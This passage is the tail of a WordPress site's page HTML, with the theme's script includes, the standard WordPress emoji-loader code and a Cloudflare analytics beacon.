href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"5a4bc85660","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>